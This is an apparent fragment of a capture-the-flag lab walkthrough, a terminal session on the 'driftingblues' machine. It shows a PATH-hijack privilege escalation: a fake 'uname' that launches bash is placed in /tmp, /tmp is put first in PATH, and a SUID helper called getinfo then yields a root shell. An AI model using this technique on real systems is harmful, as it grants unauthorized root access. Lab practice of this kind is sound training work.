 robertj@driftingblues:~$ echo '/bin/bash' > /tmp/uname
robertj@driftingblues:~$ chmod 777 /tmp/uname
robertj@driftingblues:~$ export PATH=/tmp:$PATH
robertj@driftingblues:~$ /usr/bin/getinfo
###################
ip address
###################

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 10
00
    link/ether 00:0c:29:ad:73:ec brd ff:ff:ff:ff:ff:ff
    inet 192.168.50.17/24 brd 192.168.50.255 scope global dynamic ens33
       valid_lft 497sec preferred_lft 497sec
    inet6 fe80::20c:29ff:fead:73ec/64 scope link
       valid_lft forever preferred_lft forever
###################
hosts
###################

127.0.0.1       localhost
127.0.1.1       driftingblues

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
###################
os info
###################

root@driftingblues:~# id
uid=0(root) gid=1000(robertj) groups=1000(robertj),1001(operators)
root@driftingblues:~#